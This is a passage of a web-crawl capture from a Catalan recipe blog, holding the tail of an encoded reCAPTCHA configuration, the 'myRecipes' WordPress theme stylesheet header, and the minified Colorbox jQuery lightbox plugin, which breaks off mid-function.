ZOegxlwp/CtQlmW2RcYsOVw5/DlTvDpsO1LMKcIRl1Yl7ChkHCrsOvw47CtjPCkcKoC8Kuw6V3wr/DtMOPw6pZFcO/R8OUw6vCvCNnNh3DjgLCg2vDk8KzZsOyCQM6w5AzDn/CrcKnE8KFw6snwoUQw6o8wp7DnsKRwrjDkkw9EnPDp8OAw6/DkcORwonDtgB+wpZbw7XCoWHCpcO1esKjwoHDr8OdWcOIcScoBcOVwqnDjRPDpMOoasKpw5VXwqcUwpTDpsOCwqfDvHHCmcO4FsK2wq/DssKsKsKYw7oKw6QNwqhCKsKqwp5GwpkUSQ/[base64]/H8OkGsKqw7vDmMK1wr8lG1jDo3TClG0me1wCw4EKwqnCssKjw7R3TcOxw5TDtinDkC3DlHXDgcK0wqV4w6/[base64]/w4fDoMKtex50w7LCucKZBMKrw5TDqnAnXh7Cv8KOU8Opw4bCpz3ClsOmwpTCr8Oifk1xNcKUwrECwqTClMOxwpHCoSjDoMKnwp5pdsOCwo8gBsOdwr15LsKzIcKIw4VZEMKWN8OkwqjDvCY3wq16w54pwrQzR8Oew7Jiw4giw4d/wqjCrcONwqtyBVHDpsOMw7cFW8O1w54Dw7t+w5fDrUnCrVldwrTDncODw6how5odDcKiGsOkw4fDrhjCsVfDlnTCn8OoXsO3W8OdOcKyKcKYw51Mw7XClsKpw6bCg8Oiw7TDmMOoYQQDw6d/[base64]/wpV4PXvDlxXCvjslwosewqZRw5jDpXcXwq8pZcKJf8O6wrjCmyRSVMKkEcOnwrJmw4Fzw5QQw6PDqXMswq8/LDEYMMOQacKFw5zCt0YeHMOiIGlYCE9/NQERw47CuMKdw5xww7QWYW4iYcKawrBjw6Euw5/Cvw9Cwq/CsGMHwrHCqgsyBioPdh9/OAVGwq8/X8KvHcKwChTCvXrCnsKQw4E3TS7DgkNkwrLCv8OXwpjDqsOQw5DDucOVw7Mxw7PCpDDCrMKpUsO2w59tw5ZUw4RQG8O8ekzDuDF7w4LCtcOWQFPCuhB/wr4QOsKjw6vDnFbDtcK5dAjDgsKcQXLDrsOeOwfCqTjDukYMbcKXw4QOw6DDlgjCg8K9wrjDpsKob8OAwqlGwprDrcOGwrIGw7bCtMKDa8OZwowycsOgYipnw6TDnMKNwqctHlHDp1/CpQ4Aej1swpPCgcOEwqfCiMKwc8Ktw5nDmmgSNMKswrtKwoHCjsOwBBrCv8KVw5rChiUIw4/[base64]/Ch8KPw4PCrRjDrsOyNE5QVE/[base64]/DqXdww6h+YBnCucKaYQM5GsK8w7JPw6rClk/CqcKIw5Zsw7vDoMO3wolKI8OywqBHw6jDk8Oeck7CkxfCgMO2w6w7CTPDncK+ZhLCi8KaV8OHTHp4LcKGw5HDuMKbJwnDkMOHwpkyQXjDlMOoaAnCtcKlSSzDpsKAwoJJwr/Di1DDuQNZwrEQB8Oowpptw5lIC8O5V2YBancQdsO6an8FasOtwp4WdBjDsHnClTNaTxIUw5DCtMKFYcOCw6ZwFMO8wq4Kfi/[base64]/DicKTwrI4Ykg0d8OqGSdkwq3CisKpb8KGJsOew5vCnsO3aMKUacOew4rCoMOjwpBxw4vDuG4JcF1uK8KvdsKCRGXCkcOMw6xTLSgyw6fDlsKaacOoc0nCrsOPMCBOwp5eXMKLA8ONwoQ3w5p4EsOhw4AqwpszwofDtsOSDA9bHMODaxjCil/CvcKwwpEbwoFKwrYLwo3CqsKJw7rClX3CswDDk8OlcsKxJQtcc3/DrCnDtcKtTFFgah9GAVvDti1raQ4XwoLDkMOeE8K6GlYyw5jDvifDkVHCusK5w7LCjUt3TcOywpshbsK/eVLCvmDCpsKNwqZew6zCtXzCvMKOGVUnw4LCm8OuW8OIR8Oow5jCjhDCklAoDFvCs8OYwpnDocKCBHfDm8OHwqTCrFh0H2/CvMOLS8K+L0fCucOaJMOpFkXCjsOtEsKWJSPDmcKnPMOjw6hzw4NIwqDDtMOfBcOlwoh7w5NUchHCjcOwdMKwwqHCtMOFwot8w47CgcK9XkUQw4DCncO7wptbw5TDucKuw7Uywo/CsXzDr3h3FiRTw4s4wpTCpWjCnRTClGNoTVR7ecKfQ8Kmwq3Cih/CtD3CkMK9ImwuLsOWRAUDwpVKZ1sHwo07wpHDusKQw4nDiMKGDhR7wo7CvcOjwrZPMcKLAFPCjsOZw541wqIBaGTDrMOgHmF/FCvCqzTCgyZtw5ANwrkIGMOywqlWRcOmw48rccOdw4k0JHQZNilRwofCnCozcH7Ch0AlXcOWaBxxP0oNIiJFOcK0w5PCmcK4wrZqw6NcMMKgHcOmw7hvwq/DncO6bjIFOhzDrsOew6lVbcKFwpXChXFfw4LDnBDCiMKuDsKmw6FmM0I0NHliwpZdcVLDksKOAsOjd8KBS8KLwrPDg8KZbVVTJyLCoMOWVm7Ch3/Dojg7w6RhPMOUw4ZCwoDChg0zw47DpsKOwqN/PsKXwqXChlLDvcKrw5xlLhEmwqTCo8OlwrvCkxgnSGcRElzCqcK2w7HCqcO3wp4Qw5Ixw4XCssOrw5B6T1/CnEvDuE5RcXPDlcKQJ8KQO192wq7DgFZhTyrChMOnwoQHb8OoWAl/IGMQwrx/wqzCvsOyw7DDtjAIw5bCjsOEw4DDqSkTQQd/wpnDsz5Xw7ENNcKDfcOzAkpdw6jCncOlUEYwRTzCt8KDZQbCrcKZRC8yJiY8w54ELGXCtMO2Z8KiwrskwpXCmcKcOm7Cun0lUgdhf8O4w5zCiAXCuMKQw6pgCnZgwppaH8KQd8OTwoFKaGs7NMKpwqs8AVV4JAzDswTDgMOWJ8OIw58Gw79tRMO/w4EWH8OLwogjQDPDjcKPV8Oow5jDksOkwobCjnHDmsO5w5B0O8O9C8OYcizDnGnCsMKAakXDr8KCZMK2F1jDnMO0Az8qw4/DvsKCIcOQFlLCoGXDtMKIwonDlG0Aen8LwplZwpQjw5zCuwfDksKRwqvDhh0NAC0gwrAEBCtieT7CvMOSLMKoFxRoAhbDusKBJHfDmMKJakTDmsKDLMOdwrd8wo0YD0jCu8KmwozDo8OVw6PDiMK6w4nCmcOfwoHDhcOPbMORYyLDpUDCrcO2acOMwrMBVwYfF2/Cpz84Vz7CqDsYwrYLOHgIccK9wpzCvcOmwpLDoTXDmDjCjSZ2SsOuUMKIwqtqbG/Cglt8w6xUwoLDsTJuwp3Dl3PDr1tcTy7Din7Dmigjw4YpbMKyPcKEFUXDucKVw4HCnsKAw7rDlMOTG8KFd8OWwph8wr3DgsKYwoA/wp3DrcK/JFDChy4/wq3Dvw7Cv23CqcK2wpdowrDCoEjCvwdKCcO/[base64]/wqLCnkQOUHNRBjkhCsKDw6TDjMKTasKSw7ttw6/CowLCmQRPw7PDm3/[base64]/HhfDnkF7wqrDi8Kew7gGMiLDsGEJwo0aw77CsQNPAMKtNhJzwpYnO8Opw6pLwpDClld4wrLCmMOuYRjDmxjCoXlSwpVgK8KUw4FEw77Cu8OpwpPCg2FkPMK7CMONHRPCsDXDucKjw7NtZcOXw4lqFsKDw51ew7tpGcKMWnzDlVLDrcKSHAtKw6UwNnPCgh9Sw5/Co8OcTsONccO+OsOZw7zCk8Opw4J5woRcHCDDuGclaWEXwqBTe8KPw5gQwrXDkEI7P8OXYj4afsKCwr/DliEXwopxd3/DlwbCoQnChmLDtMK7dsKbwo56IyZBwoNfwrJZw4BFGXzCisOkaj/DuS9ANMKxw6bChjlcUH7DmiXCo8OSwoQ6wqwsICxbX8KRwp9tw51Jw4RWUSoYdsOHwpBjw43DssO9AcOVUV9UMMOSNhd/[base64]/FsOeY0sGAcOvPm5qw6UxwptNSMOHwpzCjsKHXMOww6LDp0FNOkzDgFPDvsKgMkTDocOZBFV/[base64]/Crmd7wq0bw7BCw6TCt8O+cG3Cq8O9w7/DhhfDtsOXw4nDoMK2WMKTw5fDsT47FsOKw5VhPl0IwqPDoyXCpBo5L17DlgjCvUwAK8OECAcdwpISw5ZYwonCnkXDjwzCicOER3ZLNsKrVwrDtUMmDmgawofDhcO9LxVEV8KCT8Khw74Mw6TDocOUw5h/JhMIIEh5S8OLcMKqYsOGBRTDrFvDi1HDq11UWA4gwrYjP0fDs2c0dcOWwqEbRMKEw7Jkwo1yw7HCtsKxwp/DoRrDiRDCgmttwrFBwoHDhsKzw5PDoxlawqXCqVTDpsKAw64mwrXCo2LCk01Bd3JdIDTCgsKtw6pqwqbDgRXDscODwoYqw57DucKONcK1AsOVNTjCqgYiw6fCrcOewpLDq8OnQcOsPgtAwrFbBRnDrMO9wrQ/[base64]/ChcOsXcKaw5/CtMK6NMKxYcOcRQkcw7FPX2M9GMKReAVMcAfChcKcw4IWenJdZMK0w57Cv3RdAjIFD8KSw5TDnsOKwrHDvcKGMMOQw7fDnMK9cnDCrMOfw4TCu8O1w5N6OcKbwoLCujDCuhjDh8Oxw5PDpF/Ds1gjAU40w64ZL8OpeMK3w4BRw4Y+wrbDlcO6w7ksw6jCjk0Fw6smY8KtIRbDjydZw4YCwqtzFjHDjSIDwoQMQ8Ofwo0FNMOfwoQpw70RTsK+RFY8C8KCFsKEZUgIw4B1fV3Dv8OaEcKtw4vCgQPDsUHDlsKZwonDnk8zccO2w53Dt8KQV8OTw7B1wqfDvcO/[base64]/wqPCs8OCLTLCkcOlYgzDnUHCmcOew4HClMO3woTDrsOdTUbCvMKLOgMgLMKbw7fDgmUyHnwRMMOWI8O+am/[base64]/OxpFw7nCpiZlWUbDg3nCgsO/wqpsw5vDksOLG8OEwoc8woDCrDg0wo3DhhnCoSh4w6BEwokWPsKbacORQMKAwpV+w7DDt3NSwo/[base64]/CpmTCmcOHBB3DklYOw6pUw5bCnWPDgsO9wqDDm8KicGp6UMOYYygrw5/DlsO/TQ8Cw44zworCjsKvZFY1KsOVw788ecKxAD5yw7LDk8O1w4N0FMOcPsKHwroswqhcTcO9w585w77CmMO6KhXCm8KLw79Jwq9Jw5jCpsKGCl8bE8OVXcKUE2zDgBzDs8K9wowmwpFmwrrCr2YkYFnChMKGwoDDusKTw4vCrHkyI2Amw6sqw4rCk2t2F2XCliTDpsOUw5/CjSnCpMOeVGvClsKjGDDDp8OkwpQldMKMwq3CrGfDkMKmOsKNesOQwr7DqkjCjMKHYcOSw7LDnihSw4xwccOawpvDukMhwp0+wqnCgF3DiyULw5vDlmLDnh8VH8KeODXChXd/A8KrOlkcGMKhOMKQQgnCpAnDo8OdRl92w4Rywoc1IcOlw5HCsMKLZ1XCrsOvwrcJw7ETw51aeRPDtsObwqw0w6TDsQvCpGDCncOTJcO7bTtFdwp/w5LCpTpgw4vDncKKwqTDlWdTD2rCrcO/DsKIwqFZRGUBaMKfNMOOMxpiUlXDvsO5bwNGwqduwooJJcKgw4PDssOQN8O3w7UMSMOnwr3CoGfDkE5RJE9wK8Oiw5USw5xsVEAQw7nCuWTCkcO7D8KYchXCq8KVw6Eow5gJQMOmFVDDrHTCv8O4wq0Pd8KrdiQSw5PDsMOnw4Mdw7DDtsK/SMOhERlzwodwZV1kwpcjwqbCv1jCjC3CtcOBwoXCp8OHKxDDpMKZD1Fkw7bDuSEBwpxiYjVzwpXCg8O3wrPCjsKxJ8Khw63CpcOhWsK4DsOUBsKMwoQ6Y8K4AcKdFcKpQj/CvWnDkmfCvsOWNgbCp8K4fVLDvsO+CMKvRsKBPMOcwrrDnjnDiMOUwowYNMKEa8OFFWdRS8Kiw7rDq8Ojw65dw57DlRvCgsKaJzXDrMOncllgw5XDnsOZw75Hwr/[base64]/DqXdDIsKHE2thw63DpQ/[base64]/CjcKiw4PDvsOWDcKSZcKuTcOawr/[base64]/DpH8iFAvCpsKpCcKaNsOWw5PCrBkXwqUcdW3Cmntjwr7DghFFw5DDvT/DrsO4eMK4woUVw5hpw4RBwqYhw4BMw7jCmiEvLcONb8ONGQLCgjfDlRILbxcXwqguw4krw653w4dpw4rDtMOFUcKkwqvCvBxPw4M3wpXCmjp0wpRFw5bCqMO5Bg7CnTVnAsOwwolMw4YKwrnChmPDncOww5MzMkB+woQPw69lwpIOLnsswrXCucKcDcOsw4/Ct2E3wpA1Qhp6w5DCtMK+w4BKw7DDuR8Kw5HDrlliQ8OpUMOWw5nCuHRewqHDpWtMMGXCuGIWw7Q/wrXDrAlEw6s4Fh7DjMK7wo7CqS7CksOswpQeHcKTZsOqWgMjwqDDuw/Ck8KrXgBDOQEbV3/CsxY/[base64]/CkFHDvcOxGzgQeRIRw7kTXcKFw6TDuEEbw5jCpRoveCbDlsO0w6nCrMOBwoEewrDDohhQwp/[base64]/[base64]/DocO9AMKUwrzDt1NoF8OjwpR2wpEewqJ/[base64]/DscKzYcOQBcO5IzZ/IsOaw47CoBsiwp/Dp0QRw7RKw5DDjwRUKcKtGMKMTcOrIMOSw4cjKsObHjPDssKzMsKTw7laeEvDhsKUw53Djh/Cvl5bfFtIOUBzwprDqVPCqkvDksOHcmLDsiDCqFTCniLDl8KRw6UOw4IAdUcGwozCpVIxw4/Dk8OywqrDoHE6w6rDpnQqfFhsw6FkXMK3wrPCrnDDu1vDgMOTw4QAwphMbcOsw6LCugw4w6VVCnEew5dmJxM2RUArwoIzcsODIMKpNigSBcO3MxDCklLCphbDucKhwobCvsKnwp1AwpRqbMO1SMKsHS8FwoFTwqFWCj3DscO/aG5VwqrDv1/DozbCq0vCnwbDmcO4wpxowo0IwqFpRhjDt0PDjxHCp8O7VgNEfcOWezphcmbColcOEgbCsFJ5U8OYwpkbXAIrTGnDssKqHVJ6wqfDqwzChMKLw7MPAEjDjsOKCWDDtSc9ccKZTDMFw4HDjTTDp8Kxw49Nw5YdOsK6cF7CscKvwqNxQQPDiMKGbg/[base64]/DsHg3wplnXMOvw4oJR3DDrG7DhcOPQsKxWVQOG8KIwqQIwqHCmhpzAXABBjthwqrDl2gYw50vwq1fJ0jDnsKOwobDrCg3YcK6K8KYw7YvP1AdwoNIAsOcY8K/ZCtXMzTCrcKwwrvDk8OAdsOyw5LDkXUnwonCvsKMAsKqw4x0wp/DiUU9wqPDtcKgW8OwJcOJw6/ClsKGC8OOwpVCw73DscKobysAw67CmmQzw4lfK2JAwrbDqSDCr0rDu8O2WgfCmcOvcWh0ZDkrw7YbFRAJeMOMX1FzJ1MhMClkIsOTA8O/CcKbbsK1wrktH8OIIcONTkLDjsOvIgzCmQHDv8OQbMOmdF1VUcKASg3ClsOmRMO5w4RfYMOnOmDCtCEuHMOFw63DlW3Dt8O/OzJbWA7CvT4Mw4gxJcOtw5vDuzZpwrsjwrrDlhvCs1jCvkvDs8KGwo1yY8KDHMO5w4JAwpnDvTPDlcKLwp/Dk8OwFcKXfsOHPSwZw6fCt3/Coh/DlXpcwodew7zClcKSwqxaEcOKAsKIw7fCpMO1YMKJwoXDn0DCt0LDvA/ClVcuw5dVX8OVw6g6YQozwoHDpQVDfyTCnCbDs8OzfGFEw5zCtGHDt28vw4F+wojCl8KCwqFmeMKZB8KeQsOQw70mwqzCuT9UI8KwNMKJw47DgcKFwo/[base64]/DtC7DlgNiHCbDvRELw4zCmh/Do8Kdwo7DjgzCi8Okw4c5w4RswpkYwq7DtcOjwovCth9UTwh5HEQhw57Dn8Kmwp3ChsK8wqjCiWbCt0o8dD4qFMKZJ3fDtSccw63Cr8KIJcOYwpFFHsKIwpnCusKWwpF7w6jDpMO3w7fDrMKyVcKPWzbCm8Kyw6vCsCTCpRjDqMK3w7jDnBJUwoAcw7FewpjDocO/ZAhieRzDtcKIZTfCusKcw6HDniYcw5/Dl17DqcKqw6vCqFTCkGoFJHoQwq/DhxnCp2lsb8OIwosFRTrDjTogZMKsw7vDs2V/wpvCs8O2ZxfCg2jDpcKiEMOoJUHDiMODARAMWnMhSmx4wpXCr1HCmRNQw6rDshrCgUZfHMK5wqPCnmnCgX0rw5vDvsOcG1DClcKlZsKbOgwKfS3DiDZqwps0wqbDkQvDmygJwp/Cr8OxScOQasO0w5rDgMKmwrshUA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeqdCAUAAAAALGrVEBN8kDHjybfvto0fxNOf4B2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,606],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lacuinadecasa.cat:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+JmNKT9w5Tf72BxVM/oCnskt9HsgfwbddvEFsXKWUus\\u003d\x22,0,0,null,1,1770137117193,0,0,[45,177,115,119],null,[81],\x22RC-MXhkwb6qt02Jcw\x22,null,null,null,null,null,\x220dAFcWeA48lvwfQgBPeVTlWfLjLwIEBFJhyyaJERo_FqXxuEjYzsBT1VcU_RjWHUlrmB7sdpE33L95pIE8YvHFqrNp_IxhaETTcw\x22,1770219917158]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/style.css?ver=4.7.31
body_size: 413
content:
/*
Theme Name: myRecipes
Theme URI: https://myrecipes.stegaru-dev.com
Author: TopTheme
Author URI: https://stegaru.com/
Description: myRecipes is a light, responsive, food blog wordpress theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: myrecipes

*/

.sticky {
    background: transparent;
}

.bypostauthor {
    color: #000;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/jquery.colorbox-min.js?ver=4.7.31
body_size: 5343
content:
/*!
	Colorbox v1.5.9 - 2014-04-25
	jQuery lightbox and modal window plugin
	(c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t, e, i) {
    function n(i, n, o) {
        var r = e.createElement(i);
        return n && (r.id = Z + n), o && (r.style.cssText = o), t(r)
    }

    function o() {
        return i.innerHeight ? i.innerHeight : t(i).height()
    }

    function r(e, i) {
        i !== Object(i) && (i = {}), this.cache = {}, this.el = e, this.value = function(e) {
            var n;
            return void 0 === this.cache[e] && (n = t(this.el).attr("data-cbox-" + e), void 0 !== n ? this.cache[e] = n : void 0 !== i[e] ? this.cache[e] = i[e] : void 0 !== X[e] && (this.cache[e] = X[e])), this.cache[e]
        }, this.get = function(e) {
            var i = this.value(e);
            return t.isFunction(i) ? i.call(this.el, this) : i
        }
    }

    function h(t) {
        var e = W.length,
            i = (z + t) % e;
        return 0 > i ? e + i : i
    }

    function a(t, e) {
        return Math.round((/%/.test(t) ? ("x" === e ? E.width() : o()) / 100 : 1) * parseInt(t, 10))
    }

    function s(t, e) {
        return t.get("photo") || t.get("photoRegex").test(e)
    }

    function l(t, e) {
        return t.get("retinaUrl") && i.devicePixelRatio > 1 ? e.replace(t.get("photoRegex"), t.get("retinaSuffix")) : e
    }

    function d(t) {
        "contains" in x[0] && !x[0].contains(t.target) && t.target !== v[0] && (t.stopPropagation(), x.focus())
    }

    function c(t) {
        c.str !== t && (x.add(v).removeClass(c.str).addClass(t), c.str = t)
    }

    function g(e) {
        z = 0, e && e !== !1 ? (W = t("." + te).filter(function() {
            var i = t.data(this, Y),
                n = new r(this, i);
            return n.get("rel") === e
        }), z = W.index(_.el), -1 === z && (W = W.add(_.el), z = W.length - 1)) : W = t(_.el)
    }

    function u(i) {
        t(e).trigger(i), ae.triggerHandler(i)
    }

    function f(i) {
        var o;
        if (!G) {
            if (o = t(i).data("colorbox"), _ = new r(i, o), g(_.get("rel")), !$) {
                $ = q = !0, c(_.get("className")), x.css({
                    visibility: "hidden",
                    display: "block",
                    opacity: ""
                }), L = n(se, "LoadedContent", "width:0; height:0; overflow:hidden; visibility:hidden"), b.css({
                    width: "",
                    height: ""
                }).append(L), D = T.height() + k.height() + b.outerHeight(!0) - b.height(), j = C.width() + H.width() + b.outerWidth(!0) - b.width(), A = L.outerHeight(!0), N = L.outerWidth(!0);
                var h = a(_.get("initialWidth"), "x"),
                    s = a(_.get("initialHeight"), "y"),
                    l = _.get("maxWidth"),
                    f = _.get("maxHeight");
                _.w = (l !== !1 ? Math.min(h, a(l, "x")) : h) - N - j, _.h = (f !== !1 ? Math.min(s, a(f, "y")) : s) - A - D, L.css({
                    width: "",
                    height: _.h
                }), J.position(), u(ee), _.get("onOpen"), O.add(I).hide(), x.focus(), _.get("trapFocus") && e.addEventListener && (e.addEventListener("focus", d, !0), ae.one(re, function() {
                    e.removeEventListener("focus", d, !0)
                })), _.get("returnFocus") && ae.one(re, function() {
                    t(_.el).focus()
                })
            }
            v.css({
                opacity: parseFloat(_.get("opacity")) || "",
                cursor: _.get("overlayClose") ? "pointer" : "",
                visibility: "visible"
            }).show(), _.get("closeButton") ? B.html(_.get("close")).appendTo(b) : B.appendTo("<div/>"), w()
        }
    }

    function p() {
        !x && e.body && (V = !1, E = t(i), x = n(se).attr({
            id: Y,
            "class": t.support.opacity === !1 ? Z + "IE" : "",
            role: "dialog",
            tabindex: "-1"
        }).hide(), v = n(se, "Overlay").hide(), S = t([n(se, "LoadingOverlay")[0], n(se, "LoadingGraphic")[0]]), y = n(se, "Wrapper"), b = n(se, "Content").append(I = n(se, "Title"), R = n(se, "Current"), P = t('<button type="button"/>').attr({
            id: Z + "Previous"
        }), K = t('<button type="button"/>').attr({
            id: Z + "Next"
        }), F = n("button", "Slideshow"), S), B = t('<button type="button"/>').attr({
            id: Z + "Close"
        }), y.append(n(se).append(n(se, "TopLeft"), T = n(se, "TopCenter"), n(se, "TopRight")), n(se, !1, "clear:left").append(C = n(se, "MiddleLeft"), b, H = n(se, "MiddleRight")), n(se, !1, "clear:left").append(n(se, "BottomLeft"), k = n(se, "BottomCenter"), n(se, "BottomRight"))).find("div div").css({
            "float": "left"
        }), M = n(se, !1, "position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"), O = K.add(P).add(R).add(F), t(e.body).append(v, x.append(y, M)))
    }

    function m() {
        function i(t) {
            t.which > 1 || t.shiftKey || t.altKey || t.metaKey || t.ctrlKey || (t.preventDefault(), f(this))
        }
        return x ? (V || (V = !0, K.click(function() {
            J.next()
        }), P.click(function() {
            J.prev()
        }), B.click(function() {
            J.close()
        }), v.click(function() {
            _.get("overlayClose") && J.close()
        }), t(e).bind("keydown." + Z, function(t) {
            var e = t.keyCode;
            $ && _.get("escKey") && 27 === e && (t.preventDefault(), J.close()), $ && _.get("arrowKey") && W[1] && !t.altKey && (37 === e ? (t.preventDefault(), P.click()) : 39 === e && (t.preventDefault(), K.click()))
        }), t.isFunction(t.fn.on) ? t(e).on("click." + Z, "." + te, i) : t("." + te).live("click." + Z, i)), !0) : !1
    }

    function w() {
        var e, o, r, h = J.prep,
            d = ++le;
        if (q = !0, U = !1, u(he), u(ie), _.get("onLoad"), _.h = _.get("height") ? a(_.get("height"), "y") - A - D : _.get("innerHeight") && a(_.get("innerHeight"), "y"), _.w = _.get("width") ? a(_.get("width"), "x") - N - j : _.get("innerWidth") && a(_.get("innerWidth"), "x"), _.mw = _.w, _.mh = _.h, _.get("maxWidth") && (_.mw = a(_.get("maxWidth"), "x") - N - j, _.mw = _.w && _.w < _.mw ? _.w : _.mw), _.get("maxHeight") && (_.mh = a(_.get("maxHeight"), "y") - A - D, _.mh = _.h && _.h < _.mh ? _.h : _.mh), e = _.get("href"), Q = setTimeout(function() {
            S.show()
        }, 100), _.get("inline")) {
            var c = t(e);
            r = t("<div>").hide().insertBefore(c), ae.one(he, function() {
                r.replaceWith(c)
            }), h(c)
        } else _.get("iframe") ? h(" ") : _.get("html") ? h(_.get("html")) : s(_, e) ? (e = l(_, e), U = new Image, t(U).addClass(Z + "Photo").bind("error", function() {
            h(n(se, "Error").html(_.get("imgError")))
        }).one("load", function() {
            d === le && setTimeout(function() {
                var e;
                t.each(["alt", "longdesc", "aria-describedby"], function(e, i) {
                    var n = t(_.el).attr(i) || t(_.el).attr("data-" + i);
                    n && U.setAttribute(i, n)
                }), _.get("retinaImage") && i.devicePixelRatio > 1 && (U.height = U.height / i.devicePixelRatio, U.width = U.width / i.devicePixelRatio), _.get("scalePhotos") && (o = function() {
                    U.height -= U.height * e, U.width -= U.width * e
                }, _.mw && U.width > _.mw && (e = (U.width - _.mw) / U.width, o()), _.mh && U.height > _.mh && (e = (U.height - _.mh) / U.height, o())), _.h && (U.style.marginTop = Math.max(_.mh - U.height, 0) / 2 + "px"), W[1] && (_.get("loop") || W[z + 1]) && (U.style.cursor = "pointer", U.onclick = function() {
                    J.next()
                }), U.style.width = U.width + "px", U.style.height = U.height + "px", h(U)
            }, 1)
        }), U.src = e) : e && M.load(e, _.get("data"), function(e, i) {
            d === le && h("error" === i ? n(se, "Error").html(_.get("xhrError")) : t(this).contents())
        })
    }
    var v, x, y, b, T, C, H, k, W, E, L, M, S, I, R, F, K, P, B, O, _, D, j, A, N, z, U, $, q, G, Q, J, V, X = {
            html: !1,
            photo: !1,
            iframe: !1,
            inline: !1,
            transition: "elastic",
            speed: 300,
            fadeOut: 300,
            width: !1,
            initialWidth: "600",
            innerWidth: !1,
            maxWidth: !1,
            height: !1,
            initialHeight: "450",
            innerHeight: !1,
            maxHeight: !1,
            scalePhotos: !0,
            scrolling: !0,
            opacity: .9,
            preloading: !0,
            className: !1,
            overlayClose: !0,
            escKey: !0,
            arrowKey: !0,
            top: !1,
            bottom: !1,
            left: !1,
            right: !1,
            fixed: !1,
            data: void 0,
            closeButton: !0,
            fastIframe: !0,
            open: !1,
            reposition: !0,
            loop: !0,
            slideshow: !1,
            slideshowAuto: !0,
            slideshowSpeed: 2500,
            slideshowStart: "start slideshow",
            slideshowStop: "stop slideshow",
            photoRegex: /\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,
            retinaImage: !1,
            retinaUrl: !1,
            retinaSuffix: "@2x.$1",
            current: "{current} din {total}",
            previous: "previous",
            next: "next",
            close: "close",
            xhrError: "This content failed to load.",
            imgError: "This image failed to load.",
            returnFocus: !0,
            trapFocus: !0,
            onOpen: !1,
            onLoad: !1,
            onComplete: !1,
            onCleanup: !1,
            onClosed: !1,
            rel: function() {
                return this.rel
            },
            href: function() {
                return t(this).attr("href")
            },
            title: function() {
                return this.title
            }
        }, Y = "colorbox",
        Z = "cbox",
        te = Z + "Element",
        ee = Z + "_open",
        ie = Z + "_load",
        ne = Z + "_complete",
        oe = Z + "_cleanup",
        re = Z + "_closed",
        he = Z + "_purge",
        ae = t("<a/>"),
        se = "div",
        le = 0,
        de = {}, ce = function() {
            function t() {
                clearTimeout(h)
            }

            function e() {
                (_.get("loop") || W[z + 1]) && (t(), h = setTimeout(J.next, _.get("slideshowSpeed")))
            }

            function i() {
                F.html(_.get("slideshowStop")).unbind(s).one(s, n), ae.bind(ne, e).bind(ie, t), x.removeClass(a + "off").addClass(a + "on")
            }

            function n() {
                t(), ae.unbind(ne, e).unbind(ie, t), F.html(_.get("slideshowStart")).unbind(s).one(s, function() {
                    J.next(), i()
                }), x.removeClass(a + "on").addClass(a + "off")
            }

            function o() {
                r = !1, F.hide(), t(), ae.unbind(ne, e).unbind(ie, t), x.removeClass(a + "off " + a + "on")
            }
            var r, h, a = Z + "Slideshow_",
                s = "click." + Z;
            return function() {
                r ? _.get("slideshow") || (ae.unbind(oe, o), o()) : _.get("slideshow") && W[1] && (r = !0, ae.one(oe, o), _.get("slideshowAuto") ? i() : n(), F.show())
            }
        }();
    t.colorbox || (t(p), J = t.fn[Y] = t[Y] = function(e, i) {
        var n, o = this;
        if (e = e || {}, t.isFunction(o)) o = t("<a/>"), e.open = !0;
        else if (!o[0]) return o;
        return o[0] ? (p(), m() && (i && (e.onComplete = i), o.each(function() {
            var i = t.data(this, Y) || {};
            t.data(this, Y, t.extend(i, e))
        }).addClass(te), n = new r(o[0], e), n.get("open") && f(o[0])), o) : o
    }, J.position = function(e, i) {
        function n() {
            T[0].style.width = k[0].style.width = b[0].style.width = parseInt(x[0].style.width, 10) - j + "px", b[0].style.height = C[0].style.height = H[0].style.height = parseInt(x[0].style.height, 10) - D + "px"
        }
        var r, h, s, l = 0,
            d = 0,
            c = x.offset();
        if (E.unbind("resize." + Z), x.css({
            top: -9e4,
            left: -9e4
        }), h = E.scrollTop(), s = E.scrollLeft(), _.get("fixed") ? (c.top -= h, c.left -= s, x.css({
            position: "fixed"
        })) : (l = h, d = s, x.css({
            position: "absolute"
        })), d += _.get("right") !== !1 ? Math.max(E.width() - _.w - N - j - a(_.get("right"), "x"), 0) : _.get("left") !== !1 ? a(_.get("left"), "x") : Math.round(Math.max(E.width() - _.w - N - j, 0) / 2), l += _.get("bottom") !== !1 ? Math.max(o() - _.h - A - D - a(_.get("bottom"), "y"), 0) : _.get("top") !== !1 ? a(_.get("top"), "y") : Math.round(Math.max(o() - _.h - A - D, 0) / 2), x.css({
            top: c.top,
            left: c.left,
            visibility: "visible"
        }), y[0].style.width = y[0].style.height = "9999px", r = {
            width: _.w + N + j,
            height: _.h + A + D,
            top: l,
            left: d
        }, e) {
            var g = 0;
            t.each(r, function(t) {
                return r[t] !== de[t] ? (g = e, void 0) : void 0
            }), e = g
        }
        de = r, e || x.css(r), x.dequeue().animate(r, {
            duration: e || 0,
            complete: function() {
                n(), q = !1, y[0].style.width = _.w + N + j + "px", y[0].style.height = _.h + A + D + "px", _.get("reposition") && setTimeout(function() {
                    E.bind("resize." + Z, J.position)
                }, 1), i && i()
            },
            step: n
        })
    }, J.resize = function(t) {
        var e;
